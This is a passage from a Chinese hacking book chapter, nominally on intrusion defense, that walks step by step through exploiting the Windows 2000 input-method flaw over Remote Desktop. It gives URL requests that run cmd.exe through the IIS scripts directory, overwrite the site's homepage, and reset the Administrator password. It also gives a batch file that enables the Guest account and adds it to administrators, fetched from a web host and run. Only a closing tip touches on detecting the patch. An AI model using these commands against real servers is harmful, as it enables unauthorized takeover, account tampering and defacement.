黑客攻防技术内幕-防范入侵的办法(5)

6.2.2 通过输入法漏洞简单更改目标服务器的主页

![]()



(1) 在如图6-36所示的【跳至URL】对话框中输入D:\winnt\system32\cmd.exe(这里是Win2k安装在D盘),单击【确定】按钮,如图6-36所示。

图6-36 输入CMD程序路径

(2) 此时会出现下载CMD.exe程序对话框,如图6-37所示。

图6-37 下载CMD程序

(3) 在【文件下载】对话框中选择【将该程序保存到磁盘】单选按钮,单击【确定】按钮将CMD保存到d:\inetpub\scripts目录下,如图6-38所示。

图6-38 将CMD程序保存到Scripts目录下

(4) 在如图6-36所示的【跳至URL】中输入http://127.0.0.1/scripts/cmd.exe?/c+dir+d:\,可以列出D盘目录,如图6-39所示。

图6-39 列出D盘目录

注意:

也可在本地机的浏览器中输入http://127.0.0.1/scripts/cmd.exe?/c+dir+d:\ 如图6-40 所示。

图6-40 在本地浏览器中列出目标机D盘目标

(5) 在图6-36所示的【跳至URL】对话框或本地浏览器中输入如下请求,就可以达到简单地更改目标服务器主页的目的:

http://127.0.0.1/scripts/cmd".exe?/c+echo+网站有漏洞+>d:\inetpub\wwwroot\default.asp

如图6-41所示。

图6-41 更改目标服务器主页

(6) 获得Administrators组权限可图6-36所示的【跳至URL】对话框或在本地浏览器中输入如下请求:

http://127.0.0.1/scripts/cmd".exe?/c echo net user administrator ffhh>3389.bat

说明:

利用回显命令与管道命令相结合将net user administrator ffhh(将Administrator的密码更改为ffhh)输入到目标服务器Scripts目录下,文件名为3389.bat,如图6-42所示。

图6-42 建立3389.bat

(7) 返回到图6-36所示的【跳至URL】对话框中输入d:\inetpub\scripts\3389.bat,单击【确定】按钮,在【文件下载】对话框中选择【在当前位置运行该程序】单选按钮,单击【确定】按钮运行,如图6-43所示。

图6-43 下载3389.bat文件

(8) 以用户名Administrator,密码ffhh 登录,入侵成功!

6.2.3 通过输入法漏洞来获得目标机Administrators组的权限

![]()

(1) 打开记事本,输入如下命令:

net user administrator ffhh

命令解释:

将Administrator的密码更改为:ffhh。

或是:

net user guest /active:yes

net user guest ffhh

net localgroup administrators guest /add

命令解释:

net user guest /active:yes是将用户名Guest激活。

net user guest ffhh 将Guset的密码设为ffhh。

net localgroup administrators guest /add 将Guest添加到超级用户组里。

如图6-44所示。

图6-44 在记事本里输入命令

(2) 选择【文件】→【另存为】命令,在【另存为】对话框中,将刚建立的文件另存为名为3389.bat的文件,单击【保存】按钮即可。

(3) 将3389.bat上传到免费个人主页空间中(比如:163个人主页空间、8u8个人主页空间等)。这里将3389.bat上传至http://127.0.0.1下,其路径即为http://127.0.0.1/3389.bat。

(4) 接入侵测试(一)如图6-36所示的【跳至URL】对话框中输入http://127.0.0.1/ 3389.bat。

(5) 单击【确定】按钮,在【文件下载】对话框中选择【在当前位置运行该程序】单选按钮,单击【确定】按钮,将运行3389.bat中的命令,如图6-45所示。

图6-45 执行3389.bat

(6) 3389.bat运行完毕后,关闭输入法帮助文件窗口,以用户名guest,密码ffhh登录,此时的Guest为超级用户,如图6-46所示。

图6-46 通过3389端口登录到Win2K服务器

(7) 入侵测试成功!

提示:

如果在使用3389端口登录,在调出输入法帮助文件时,帮助命令呈现灰色,表明对方服务器已打了输入法漏洞的补丁。

……